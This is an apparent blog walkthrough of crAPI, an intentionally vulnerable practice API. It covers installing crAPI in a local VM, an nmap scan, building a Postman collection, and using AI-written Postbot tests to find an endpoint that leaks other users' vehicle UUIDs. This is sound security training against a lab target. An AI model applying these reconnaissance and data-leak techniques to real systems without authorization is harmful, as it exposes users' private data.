This is a walkthrough of crAPI (a.k.a. completely ridiculous API), a well-known deliberately vulnerable web application and API, which you can use to train your hacking skills. crAPI has evolved overtime so this will walk you through the latest version of the app (as of February 2024) including the new and updated challenges.
Another distinctive aspect of this walkthrough is that I am using AI to look for potentially vulnerable endpoints. This leverages a feature in Postman called Postbot, which writes test scripts from simple AI prompts (I have a blog post explaining the methodology right here).
Installing crAPI
You first have to install a crAPI instance on your local system. You can either install it directly on the system you will be testing it from. Or you can create a new VM to be your target system, separate from your attacker system (this is what I prefer to do).
If this is the way you want to go along, you need to create a fresh VM using your favorite hypervisor software (I use VirtualBox). Install a linux system on this new VM (I use Ubuntu for my target VMs).
Next, you want to install Docker (instructions here). Also install Docker Compose.
Once you’re done, you may check your installation by running the hello-world image:
sudo docker run hello-world
If all is good, you can now install crAPI:
curl -o docker-compose.yml https://raw.githubusercontent.com/OWASP/crAPI/main/deploy/docker/docker-compose.yml

sudo docker compose pull

sudo docker compose -f docker-compose.yml --compatibility up -d
Now wait for all the containers to load (can take a little while).
To check if crAPI is running, just type:
sudo docker ps -a
If you installed crAPI on a separate VM, you need to make the app accessible on your local network. Check this post where I explain how to do this.
If you’re testing crAPI from the same system or VM, you can skip the step above.
Note however that for the rest of this walkthrough, I will be using the local IP address of my target VM as crAPI’s base URL: http://192.168.1.25This means you’ll need to adjust this to the local IP of your target system.
And if you’re testing from the same system or VM, instead use: http://localhost
Also, in this walkthrough, we’ll be using the following tools: nmap, Postman, Burp Suite, jwt_tool, sqlmap and FFUF (feel free to use a different fuzzing tool if you’re more comfortable).
Getting familiar with the app
OK, you can now switch to your attacker system.
Let’s first get an overview of our target system by running an all ports scan:
sudo nmap -sC -sV -O 192.168.1.25 -p-
This returns two open ports.
We have an OpenResty web app server on port 8888. This is the crAPI app.
We also have a MailHog server running on port 8025. This is where we will receive emails during our crAPI assessment.
The scan also tells us we are up against a linux system but we already knew that… 😉
What you want to do next is start a browser and connect to crAPI at: http://192.168.1.25:8888You should see the crAPI landing page.

Now create a new user, login and explore the app. Try to understand what the app does and what the different features are. Click every button, perform every action. Make yourself at home.
Obtaining an API collection
To properly test crAPI, we need a list of all the available API endpoints, to use as a collection in Postman. There are two ways of obtaining a collection.
The first one is going down the passive recon path.
Do some google dorking to check what you can find online about crAPI. This should lead you to crAPI’s GitHub repo: https://github.com/OWASP/crAPI
Exploring the repo, you will find a folder called openapi-spec containing a file called crapi-openapi-spec.json. This is a swagger documentation file with some detailed specs of all documented endpoints.

Download this file and load it into Postman (use the Import button on the left pane). Import the file as a Postman collection.

This will create a collection with all the API endpoints sorted in folders (don’t forget to adjust the baseUrl collection variable to fit the IP of your target machine).
Note that you will also find in the Github repo a folder called postman_collections with two files called crAPI.postman_collection.json and crAPI.postman_environment.json. These include a more complete collection of endpoints, some of them admin endpoints you shouldn’t be allowed to access as a user. Many of them have Pre-request Scripts and Tests attached. My advice: stay away from these for the time being. We don’t want to spoil the fun.
Now if you think getting the Swagger file was all too easy (although a definitely legit procedure), let’s consider we don’t have access to documentation. This means we need to reverse engineer the app and build our own collection.
Reverse engineering the application

This time, let’s work from Postman. First make sure you have the Postman Interceptor extension installed in your browser (instructions here).
In your browser, click on the Postman Interceptor icon (top right) and start a session.

In Postman, click on Capture requests at the bottom right of the interface. Now click on Via Interceptor and check the interceptor session is open (green CONNECTED sign).
Then go back to your browser and (once again) explore the app fully using every single feature.
This will create a collection in postman will all the API endpoints collected during your visit to the crAPI web site.
Now clean up the collection and organize the endpoints in folders for clarity.

The next thing you want to do is create at least two users, using the /identity/api/auth/signup endpoint. Once created, log in with both your users (using the /identity/api/auth/login endpoint) and note the JWT tokens assigned to each of them.
In the collection variables, create two variables with their respective JWT.
For the purpose of this walkthrough, my two users are Edward and Sam. Their JWTs are in {{jwt_ed}} and {{jwt_sam}}.
The next thing I suggest is that you run a Nikto scan and a Zap scan (with HUD) to see if any vulnerabilities show up. This could put you on the right track for some vulns. This is what I would do on a regular assignment.
Here though, we’re going to take the challenges one by one.
The challenges page is in the crAPI Github repo:
https://github.com/OWASP/crAPI/blob/develop/docs/challenges.md
Challenge 1 – Access details of another user’s vehicle
The challenges page tells us that to solve this challenge, we need to leak sensitive information of another user’s vehicle. We are also told that vehicle IDs are not sequential numbers, but UUIDs. So we need to find a way to expose the vehicle ID of another user.
We then need to find an API endpoint that receives a vehicle UUID and returns information about it.
Let’s start by looking for UUIDs of other users.
In Postman, log in as one of your users. Then select the crAPI collection and click the Tests tab. Now click the Postbot icon (bottom right of the interface) then type the following prompt:
‘Add a test that passes if any string formatted as a UUID is present anywhere in the response body’.

You should get a test script similar to this:
pm.test("UUID is present in the response body", function () {

var responseBody = pm.response.text();

pm.expect(responseBody).to.match(/[0-9a-f]{8}-[0-9a-f]{4}-[0-9a-f]{4}-[0-9a-f]{4}-[0-9a-f]{12}/);

});
Now save the collection. Then run the collection by clicking the Run button.

We can see seven endpoints passed the test (don’t get spooked by the variables I entered when I cleaned up my collection):
PUT http://192.168.1.25:8888/identity/api/v2/user/videos/{{video}}

GET http://192.168.1.25:8888/identity/api/v2/vehicle/vehicles

GET http://192.168.1.25:8888/workshop/api/shop/orders/all

GET http://192.168.1.25:8888/workshop/api/shop/orders/{{order}}

GET http://192.168.1.25:8888/community/api/v2/community/posts/recent

GET http://192.168.1.25:8888/community/api/v2/community/posts

POST http://192.168.1.25:8888/community/api/v2/community/posts/{{post}}/comment
Review each of them individually. This one stands out:
GET http://192.168.1.25:8888/community/api/v2/community/posts/recent

The response body reveals details of other users:
"author": {

"nickname": "Robot",

"email": "robot001@example.com",

"vehicleid": "d2e481bc-73ec-487a-a9ae-d716a15c99dd",

},

"author": {

"nickname": "Pogba",

"email": "pogba006@example.com",

"vehicleid": "b02b91b9-51df-4ce9-9aa4-dc319648580d",

},

"author": {

"nickname": "Adam",

"email": "adam007@example.com",

"vehicleid": "a29c59a7-782c-490b-a610-58d632c83866",

},
So we have some UUIDs to play with (note that these UUIDs may not be the same on your system, as it seems crAPI assigns them dynamically).
Now switch back to the crAPI collection and in the Tests tab, feed Postbot with the following script:
‘Add a test that passes if there is a UUID anywhere in the request URL’.
You should get a script similar to this:
pm.test("UUID in request URL", function () {

var url = pm.request.url.toString();

pm.expect(url).to.match(/\/[0-9a-f]{8}-[0-9a-f]{4}-[0-9a-f]{4}-[0-9a-f]{4}-[0-9a-f]{12}\//);

});
Save then run the collection. Only one endpoint passes the test:
GET http://192.168.1.25:8888/identity/api/v2/vehicle/{{uuid}}/location
